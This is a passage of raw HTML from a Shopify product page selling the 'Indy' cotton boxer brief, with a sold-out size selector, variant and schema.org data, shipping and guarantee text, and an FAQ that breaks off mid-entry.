</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--16287627477205__main-3955137052790" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-productid="3955137052790"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- Begin ReCharge code -->

<!-- End ReCharge code -->


<div class="main" style="margin-bottom: 20px;">
</div>

<div class="main" style="margin-bottom: 20px;">
</div>
<script>
  $(".new").flickity({
       pageDots: false,
       prevNextButtons: true,
       cellAlign: 'left',
       contain: true,
       groupCells: 3
    });
</script>
    <button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
       disabled="disabled">
      <span data-add-to-cart-text data-default-text="Add to cart">
        Sold Out
      </span>
    </button><!-- Beginning of Buy With Prime Widget -->
<script defer src='https://code.buywithprime.amazon.com/default.variant.selector.shopify.js'></script>
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.v1.js'></script>

    <div
        id="amzn-buy-now"
        data-site-id="swc1snxhx6"
        data-widget-id="w-j8O0CPGSyZ65sQhoOsPLN7"
        data-bwp-primary-id="WS_KBF_96_S"
    ></div>

<!-- End of Buy With Prime Widget --><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="37016534941848" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:37016534941848,&quot;price_per_term&quot;:&quot;$9&quot;,&quot;full_price&quot;:&quot;$18&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37407826280600,&quot;price_per_term&quot;:&quot;$9&quot;,&quot;full_price&quot;:&quot;$18&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37407826542744,&quot;price_per_term&quot;:&quot;$9&quot;,&quot;full_price&quot;:&quot;$18&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37407826870424,&quot;price_per_term&quot;:&quot;$9&quot;,&quot;full_price&quot;:&quot;$18&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37407827656856,&quot;price_per_term&quot;:&quot;$9&quot;,&quot;full_price&quot;:&quot;$18&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$50&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50&quot;,&quot;max_price&quot;:&quot;$150&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150&quot;,&quot;max_price&quot;:&quot;$1,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:552696}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <select aria-label="variant 3955137052790" name="id" data-productid="3955137052790" data-product-select class="product-single__variants no-js"><option disabled="disabled"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848"  selected="selected"  value="37016534941848">
          S - Sold Out
        </option><option disabled="disabled"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600"  value="37407826280600">
          M - Sold Out
        </option><option disabled="disabled"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744"  value="37407826542744">
          L - Sold Out
        </option><option disabled="disabled"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424"  value="37407826870424">
          XL - Sold Out
        </option><option disabled="disabled"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856"  value="37407827656856">
          2XL - Sold Out
        </option></select>

  <textarea data-variant-json class="hide" aria-label="Product JSON">
    [{"id":37016534941848,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_96_S","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - S","public_title":"S","options":["S"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826280600,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_96_M","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - M","public_title":"M","options":["M"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826542744,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_96_L","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - L","public_title":"L","options":["L"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826870424,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_96_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - XL","public_title":"XL","options":["XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407827656856,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_96_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - 2XL","public_title":"2XL","options":["2XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="3955137052790" /><input type="hidden" name="section-id" value="template--16287627477205__main" /></form></div></div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-circle-checkmark" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M52.68 24.48A22 22 0 1 1 47 15.93M21 32l8.5 8.5L57 13"/></svg>
                                
                              <span>TRY YOUR 1st PACK RISK-FREE. IF YOU DON'T LOVE THEM, WE WILL REFUND YOU.</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M17 47.72H7.38V21h33.14v26.72H24.44M45.92 47.72h-5.4V34.9h17.1v12.82h-4.23M57.62 34.9l-6.41-8.56H40.52"/><circle class="cls-1" cx="20.74" cy="48.26" r="3.74"/><path class="cls-1" d="M45.92 47.73a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <span>FREE SHIPPING ON ORDERS $45+  & FREE RETURNS</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M32 56L9.05 42.88V22.12L32 9l22.95 13.12v20.76L32 56z"/><path class="cls-1" d="M32 56V35.23l22.95-13.11M32 35.23L9.05 22.12M42.13 14.79L20.52 28.67v8.75"/></svg>
                                
                              <span>ORDERS SHIP SAME DAY IF PLACED BEFORE NOON</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description3955137052790">
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-description3955137052790" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
<script type="application/ld+json" data-app="seoking">{"@context":"https://schema.org/","@type":"Product","@id":"https://warriorsandscholars.com/products/indy#product","name":"Indy - 6 Inseam W/ Fly","itemCondition":"https://schema.org/NewCondition","mpn":"3955137052790","sku":"WS_KBF_96_S","image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg","description":"Indy - 6&quot; Inseam W/ Fly","brand":{"@type":"Brand","name":null},"review":null,"offers":[{"name":"S","sku":"WS_KBF_96_S","@type":"Offer","priceCurrency":"USD","price":"18.00","itemCondition":"https://schema.org/NewCondition","url":"https://warriorsandscholars.com/products/indy?variant=29500545499254","mpn":"","gtin14":"","priceValidUntil":"2023-12-31","seller":{"@type":"Organization","name":"Warriors & Scholars"},"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037","availability":"https://schema.org/InStock"},{"name":"M","sku":"WS_KBF_96_M","@type":"Offer","priceCurrency":"USD","price":"18.00","itemCondition":"https://schema.org/NewCondition","url":"https://warriorsandscholars.com/products/indy?variant=29500545532022","mpn":"","gtin14":"","priceValidUntil":"2023-12-31","seller":{"@type":"Organization","name":"Warriors & Scholars"},"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037","availability":"https://schema.org/InStock"},{"name":"L","sku":"WS_KBF_96_L","@type":"Offer","priceCurrency":"USD","price":"18.00","itemCondition":"https://schema.org/NewCondition","url":"https://warriorsandscholars.com/products/indy?variant=29500545564790","mpn":"","gtin14":"","priceValidUntil":"2023-12-31","seller":{"@type":"Organization","name":"Warriors & Scholars"},"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037","availability":"https://schema.org/InStock"},{"name":"XL","sku":"WS_KBF_96_XL","@type":"Offer","priceCurrency":"USD","price":"18.00","itemCondition":"https://schema.org/NewCondition","url":"https://warriorsandscholars.com/products/indy?variant=29500545597558","mpn":"","gtin14":"","priceValidUntil":"2023-12-31","seller":{"@type":"Organization","name":"Warriors & Scholars"},"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037","availability":"https://schema.org/InStock"},{"name":"2XL","sku":"WS_KBF_96_XXL","@type":"Offer","priceCurrency":"USD","price":"18.00","itemCondition":"https://schema.org/NewCondition","url":"https://warriorsandscholars.com/products/indy?variant=29500545630326","mpn":"","gtin14":"","priceValidUntil":"2023-12-31","seller":{"@type":"Organization","name":"Warriors & Scholars"},"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037","availability":"https://schema.org/InStock"}]}</script>

      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab3955137052790">
      Shipping information
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-tab3955137052790" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        <p>Order placed before noon usually ship the same day. </p><p>All order ship from NJ.</p><p>Standard Free Shipping usually take 2-8 days to arrive. </p>
                        
                      
      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c3955137052790">
      SIZE GUIDE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c3955137052790" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        
                        
                      
      </div>
    </div>
  </div></div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--16287627477205__text-and-image" class="shopify-section"><div class="index-section">

  <div class="page-width feature-row-wrapper"><div class="feature-row"><div class="feature-row__item feature-row__text feature-row__text--right text-left" data-aos><div class="h1 appear-delay">W&amp;S GUARANTEE</div><div class="rte appear-delay-1"><p>Your comfort and satisfaction come first. We want you to try your 1st W&S item risk free. If you are not happy with your W&S purchase we will refund or exchange your order within 30 days no questions asked. Be Bold...and give W&S a try.<br/><br/><strong>MORE THAN 1 MILLION PAIRS SOLD</strong><br/></p></div></div><div class="feature-row__item feature-row__item--overlap-images" style="max-width: 410px" data-aos><div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div>
            <div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div></div>
</div>
  </div>

</div>
</div><div id="shopify-section-template--16287627477205__16346681505868a0b0" class="shopify-section index-section"><div class="page-width page-width--narrow"><header class="section-header">
      <h2 class="section-header__title">
        FAQs
      </h2>
    </header><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-0"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE DO WE SHIP FROM?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-0" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>All of our order ship from our fulfilment center in NJ. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-1"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHAT SIZE SHOULD I BUY?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-1" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>Please refer to the size chart above. W&S boxer briefs have a 6" inseam and run true to size. If you like a tighter fit, please buy one size down. W&S Trunks also run true to size and have a 3.5" Inseam. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DOES YOUR GUARANTEE WORK?</span>
              </button>
              <div id="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>We mean it when we say NO-RISK. If you are not happy with your order, we will refund you or send you a replacement. No questions asked. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DO EXCHANGES WORK? ARE THEY REALLY FREE?</span>
              </button>
              <div id="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you need to exchange your pack or size, just send us an email and we will send you our the correct item right away. You never have to pay for return shipping or shipping for the exchange. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-9d399148-f637-4a84-9188-81d69081968d"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE IS W&S BASED?</span>
              </button>
              <div id="FAQ-content-9d399148-f637-4a84-9188-81d69081968d" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
